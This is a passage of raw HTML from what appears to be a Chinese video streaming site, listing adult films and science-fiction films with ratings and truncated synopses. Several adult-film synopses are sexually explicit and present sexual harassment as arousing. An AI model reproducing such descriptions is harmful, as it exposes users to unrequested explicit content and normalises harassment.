class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269511.html" title="朋友的妻子：那天她以“帮我”为名跨过界线">朋友的妻子：那天她以“帮我”为名跨过界线</a></p><p class="vodlist_sub">要无意中听到了妓院的消息。他被价格吓了一跳，于是找到朋友，提出自己可以以那个价格为她服务。这样一来，要既满足了朋友的性需求，又没有告诉她的男友，而她对此也毫不</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/266036.html" title="罪恶之渊" data-original="https://viptulz.com/upload/vod/20251022-1/dfa1a1a1a188331a6930c2835576018f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266036.html" title="罪恶之渊">罪恶之渊</a></p><p class="vodlist_sub">彗星社·僧侣档 “请挑选您心仪的学生吧……”在连续加班的教师佐佐木面前出现的，是“罪恶之渊（</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269483.html" title="一对一的禁欲破戒课程" data-original="https://ckzyjpg.top/upload/vod/20251122-1/c8709dd02dd5f4226d7c6b1bedcb0143.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269483.html" title="一对一的禁欲破戒课程">一对一的禁欲破戒课程</a></p><p class="vodlist_sub">由于丈夫性欲减退，裕子内心充满压抑的欲望，于是她招募学生加入她的健身频道，并与他们发生性关系以满足自己的需求</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269482.html" title="与便利店少年秘密来往的H罩杯姐姐" data-original="https://ckzyjpg.top/upload/vod/20251122-1/77fb69281fb79a78902e2ebdc9b29f6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269482.html" title="与便利店少年秘密来往的H罩杯姐姐">与便利店少年秘密来往的H罩杯姐姐</a></p><p class="vodlist_sub">为了攒钱参加毕业旅行，凯伦过去一个月一直在便利店打工。葵被凯伦灿烂的笑容和迷人的个性深深吸引，对她一见钟情。然而，凯伦已经有了男朋友，葵的单恋让她倍感沮丧。一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/269323.html" title="快递员的特别服务" data-original="https://ckzyjpg.top/upload/vod/20251121-1/fe971a00c862c7737c4b574b7512f101.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269323.html" title="快递员的特别服务">快递员的特别服务</a></p><p class="vodlist_sub">阿由美是一位家庭主妇。丈夫离她而去，她独自生活。她说话总是装作有人在身边，而且总是做两人份的饭菜。所有的事情也都是她一个人扛着。一天，一个送货员来了，她和他聊</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269322.html" title="被外访教师诱惑的人妻" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-d8ca48769debb45eeeb8b24009faae69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269322.html" title="被外访教师诱惑的人妻">被外访教师诱惑的人妻</a></p><p class="vodlist_sub">丈夫意外去世后，里奥成了家里的顶梁柱，为了偿还贷款，她到一家公司上班。在那里，她遇到了曾经性骚扰过她的今井先生。今井先生故意装作没看见，放松了里奥的警惕，然后</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269223.html" title="闺蜜的秘密关系" data-original="https://ckzyjpg.top/upload/vod/20251120-1/4e9e3c83aee21d930c50d9f3ed332904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269223.html" title="闺蜜的秘密关系">闺蜜的秘密关系</a></p><p class="vodlist_sub">男女之间是否存在纯友谊？一场考验两位大学好友友谊的测试。他们自信满满，认为自己绝不会越界，但随着测试的进行，他们逐渐失去了理智。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269222.html" title="善良儿媳的诱惑" data-original="https://ckzyjpg.top/upload/vod/20251120-1/07210c4d4d6b87d517c6fea527071a2a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269222.html" title="善良儿媳的诱惑">善良儿媳的诱惑</a></p><p class="vodlist_sub">一对性生活不和谐的夫妻与一个变态的岳父和一个年幼的岳父同住。岳父以给儿媳按摩为借口，对她进行性骚扰。但寂寞的儿媳并不恨他。年长的岳父无意中撞见了他们的奸情，并</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269136.html" title="无法拒绝的近身诱惑" data-original="https://ckzyjpg.top/upload/vod/20251119-1/17c50332af041f65f9f1c46b0c377f9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269136.html" title="无法拒绝的近身诱惑">无法拒绝的近身诱惑</a></p><p class="vodlist_sub">我邀请了因为喝酒错过末班车的男朋友来我家。他一直盯着我的胸部看，结果我就和他发生了性关系。我们太合拍了，以至于我很难入睡</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269135.html" title="口口声声拒绝外遇的她，被禁忌情绪一步步逼到失控" data-original="https://ckzyjpg.top/upload/vod/20251119-1/ace220fcafcde7eb0a18429fdd1a41d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269135.html" title="口口声声拒绝外遇的她，被禁忌情绪一步步逼到失控">口口声声拒绝外遇的她，被禁忌情绪一步步逼到失控</a></p><p class="vodlist_sub">一位可爱年轻女孩的性感魅力瞬间爆发。她声称自己没有湿润，但当阴茎意外进入时，她却欣喜若狂。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269062.html" title="比悲伤更悲伤的故事(印尼版)" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2927195616.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269062.html" title="比悲伤更悲伤的故事(印尼版)">比悲伤更悲伤的故事(印尼版)</a></p><p class="vodlist_sub">K和克琳在高中时意外失去家人，同样孓然一身的两人成为彼此的室友、挚友，以及唯一的依靠。从十六岁起默默相守相惜的两人，却始终没有越过那条线相恋：K一直瞒着克琳自</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269059.html" title="在男友旁的敏感精油按摩" data-original="https://ckzyjpg.top/upload/vod/20251118-1/572a7cfe3c7084693e0f32680f8b2f68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269059.html" title="在男友旁的敏感精油按摩">在男友旁的敏感精油按摩</a></p><p class="vodlist_sub">一对情侣决定去做情侣按摩。他们共用一个更衣室，看起来他们会一起按摩，但随后，男方声称有活动，给松本敷了个泥浆面膜，然后带他去了别处。光独自一人待在按摩师身边，</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">科幻片</h2><a class="text_muted pull_left" href="/type/1885.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/71095.html" title="人工进化" class="text_muted">人工进化</a><span class="split_line"></span><a href="/detail/119857.html" title="幽冥" class="text_muted">幽冥</a><span class="split_line"></span><a href="/detail/120949.html" title="无法治愈" class="text_muted">无法治愈</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/267905.html" title="铁血战士：杀戮之地" data-original="https://viptulz.com/upload/vod/20251107-1/2ef75d3bbcd2399476815eaf61b6111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267905.html" title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></p><p class="vodlist_sub">跟随一位被部落放逐的年轻铁血战士，深入一片连宇宙顶级猎手都闻风丧胆的险恶之地。在那里，他将与维兰德-汤谷公司制造的仿生人希雅（Thia）意外结盟，这位仅存上半</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/265047.html" title="创：战神" data-original="https://viptulz.com/upload/vod/20251013-1/4bc642952982b82ca0850db4b53db107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265047.html" title="创：战神">创：战神</a></p><p class="vodlist_sub">《创：战神》围绕高度智能程序“战神”阿瑞斯（Ares）展开。随着这个来自数字世界的人工智能体被派遣至现实世界执行高危任务，他的行动将引发人类与人工智能体的首次</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/270235.html" title="狂野时代" data-original="https://viptulz.com/upload/vod/20251201-1/50654d9b340300c7545037f98fa98f37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270235.html" title="狂野时代">狂野时代</a></p><p class="vodlist_sub">影片讲述“迷魂者”（易烊千玺 饰）通过体验视觉、听觉、味觉、嗅觉、触觉五感，跨越一个世纪的故事。而“大她者”（舒淇 饰）则好似是打开“迷魂者”故事的钥匙...</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269589.html" title="比如父子" data-original="https://viptulz.com/upload/vod/20251124-1/53f3ec073a470d30f71a69b61dde9ec7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269589.html" title="比如父子">比如父子</a></p><p class="vodlist_sub">十八岁的邹桥（孙宁 饰）在父亲（宋洋 饰）葬礼上失声，无法出口的悼词成为一生遗憾。十年后，邹桥在虚拟现实中重建父亲，借助拳击打开记忆黑匣。这一次，他能否宣告父</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/267900.html" title="弗兰肯斯坦2025" data-original="https://viptulz.com/upload/vod/20251107-1/166f9d0e8ffdecc043a1c52a9402a45f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267900.html" title="弗兰肯斯坦2025">弗兰肯斯坦2025</a></p><p class="vodlist_sub">影片改编玛丽·雪莱的经典小说，以天才却自负的科学家维克多·弗兰肯斯坦（奥斯卡·伊萨克 Oscar Isaac 饰）为主角，讲述他在一场骇人的实验中创造了一个生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/203157.html" title="无人岛猎人传说" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2903034199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/203157.html" title="无人岛猎人传说">无人岛猎人传说</a></p><p class="vodlist_sub">肖雅与王珂在旅行时，看到一颗流星坠落在岛上，两人决定前往寻找。渔夫们听说后，纷纷劝阻二人不要前往。就在二人无计可施时，一个叫李睿勇的渔夫愿意带他们前往。一路上</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/267240.html" title="逃离51区" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2652564555.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267240.html" title="逃离51区">逃离51区</a></p><p class="vodlist_sub">When conspiracy theorists raid the famous military base Area 51, no one gets in</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/265449.html" title="了不起的外星人" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2926256325.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265449.html" title="了不起的外星人">了不起的外星人</a></p><p class="vodlist_sub">探险队在水下溶洞触碰到外星人遗落在地球上的一个装置从而引发了一系列离奇事情发生，外星人找到李臣龙希望帮助返回赛罗星球，事因李臣龙的先祖曾受外星人的先祖赠予一把</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/263606.html" title="机动战士高达：跨时之战" data-original="https://viptulz.com/upload/vod/20250926-1/2c02714cfe58e78f01feeebff7e3d196.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263606.html" title="机动战士高达：跨时之战">机动战士高达：跨时之战</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局剧变。在空中宇宙殖民卫星生活的女高中生天手让叶，与难民少女尼</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/263312.html" title="体外实验" data-original="https://viptulz.com/upload/vod/20250921-1/8cef49001a94fd5a23ce8a8936077932.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263312.html" title="体外实验">体外实验</a></p><p class="vodlist_sub">随着生态灾难对畜牧业的破坏，杰克（祖克曼饰）和他的妻子莱拉（塔利娅·扎克饰）正在他们与世隔绝的牧场进行生物技术实验。当莱拉渴望儿子从寄宿学校回来时，杰克进行了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/261405.html" title="我能有个见证人吗" data-original="https://viptulz.com/upload/vod/20250830-1/c9beeea83f44f2c97583998e92704756.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261405.html" title="我能有个见证人吗">我能有个见证人吗</a></p><p class="vodlist_sub">Can I Get a Witness? tells the story of a mother and daughter in a near-future </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/260435.html" title="超人2025" data-original="https://viptulz.com/upload/vod/20250715-1/d1e8344ed8a6998b73efc5a04f2594ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260435.html" title="超人2025">超人2025</a></p><p class="vodlist_sub">影片讲述了超人（大卫·科伦斯韦 饰）在两个身份之间自我和解的成长之旅，他既是来自氪星的卡尔-艾尔，也是在堪萨斯小镇长大的克拉克·肯特，他选择怀抱无私信念，将自</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/174171.html" title="杰森在太空" data-original="https://img.wolongimg2.com:65/upload/vod/20220711-1/d714e8bcf7bac727685952c8638a0364.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/174171.html" title="杰森在太空">杰森在太空</a></p><p class="vodlist_sub">2000年，杀不死的杰森被关在水晶湖研究中心，政府为了借杰森研究坏死组织恢复试图将其转移，然而交接时刻杰森再次大开杀戒，危机关头研究员萝文（莱克莎·多伊格 L</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/128134.html" title="人间大浩劫" data-original="https://pic.monidai.com/img/a4121ac2d560c52a13552d1343f9d5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/128134.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇死亡，仅剩一老一少受重伤未死。特别营救小组将他们救回实验室研</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/260775.html" title="世界大战2025" data-original="https://viptulz.com/upload/vod/20250731-1/9d3ba755545ee4d83061e216bf16371a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260775.html" title="世界大战2025">世界大战2025</a></p><p class="vodlist_sub">The modern-day adaptation of H.G. Wells’ classic novel follows Will Radford (Ic</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/260772.html" title="查克的一生" data-original="https://viptulz.com/upload/vod/20250731-1/91daf9fcd22f8de6679eb6d7d2e98632.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260772.html" title="查克的一生">查克的一生</a></p><p class="vodlist_sub">影片根据史蒂芬·金的同名短片小说改编，以三幕倒叙的方式，讲述查尔斯·克兰兹的一生，以他39岁因脑瘤去世为开端，以他在闹鬼的房子里度过的童年时光为结尾。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/220361.html" title="有情感的机器人" data-original="https://viptulz.com/upload/vod/20230327-1/0c922f0dd276187fdcf39ed269989d58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/220361.html" title="有情感的机器人">有情感的机器人</a></p><p class="vodlist_sub">一名叫达尔的走失男孩被小镇人们发现，由于没人认领，他被带到福利院。经过检查，医生发现他身体各项机能正常，而且智商很高，只是失去了一部分的记忆。达尔被安排暂时居</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/260325.html" title="砖墙谜攻" data-original="https://viptulz.com/upload/vod/20250711-1/2b8734d7052827acfa789f420e8ff317.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260325.html" title="砖墙谜攻">砖墙谜攻</a></p><p class="vodlist_sub">蒂姆和奥利维娅醒来后发现自己被困在公寓里，四周突然出现了一道坚不可摧、未来感十足的墙……而且他们并不孤单，整栋大楼和所有住户似乎都被封闭了起来。在无法获得外界</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/155830.html" title="夜袭者" data-original="https://pic.youkupic.com/upload/vod/20221102-1/ebf06cb210c5374e042d590cc5b06045.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/155830.html" title="夜袭者">夜袭者</a></p><p class="vodlist_sub">入围第71届柏林电影节全景单元。In a dystopian future, children are considered property of the </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/259977.html" title="红土地" data-original="https://viptulz.com/upload/vod/20250627-1/418c1ea85670ea068bb8c41c83604954.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259977.html" title="红土地">红土地</a></p><p class="vodlist_sub">《红土地》讲述了一场突如其来的“千阳之战”，并最终毁灭了地上世界，幸存者聚集在深埋地下的重庆红土地地铁站苟延残喘20多年，在地下世界与鼠族展开斗争，人类何去何</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/259949.html" title="与外星人的决战之日" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2896095367.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259949.html" title="与外星人的决战之日">与外星人的决战之日</a></p><p class="vodlist_sub">在1854年，一架外星人的侦察机降落在地球，这个外星生物在寻找食物和水，一旦让它发现了这些他们所需要的东西，它就会立刻通知其它外星舰队入侵地球。一个孤独的牛仔</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/176014.html" title="扎特怪兽传说" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/c700042786a70bb40a5b947af946938b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/176014.html" title="扎特怪兽传说">扎特怪兽传说</a></p><p class="vodlist_sub">一个疯狂的科学家（而且外表像以前的纳粹分子）实施了他的疯狂计划：将自己转变成为一只变异的步行的鲶鱼，从而向那些弃绝他的人复仇，他还绑架了一批适婚年龄的女子，并</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/259875.html" title="徒花-ADABANA-" data-original="https://viptulz.com/upload/vod/20250622-1/d2717e26e67a53bcf5a015b5ec91f182.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259875.html" title="徒花-ADABANA-">徒花-ADABANA-</a></p><p class="vodlist_sub">本作は甲斐が20年以上をかけ構想し書き上げたオリジナル作品。舞台はそう遠くない現代、国家が推進する延命治療として、一定の階級より上の人間が病に侵されたとき、自</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/259763.html" title="假面骑士×超级战队 超级英雄大战" data-original="https://viptulz.com/upload/vod/20250619-1/258a299de814868c9532c75fe776744c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259763.html" title="假面骑士×超级战队 超级英雄大战">假面骑士×超级战队 超级英雄大战</a></p><p class="vodlist_sub">一直以来，假面骑士和超级战队守护着地球的和平，但这段历史即将被颠覆。 假面骑士Decade成</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/259756.html" title="假面骑士龙骑 剧场版 EPISODE FINAL" data-original="https://viptulz.com/upload/vod/20250619-1/1099f9cd31926c81bf319e17085ffe14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text 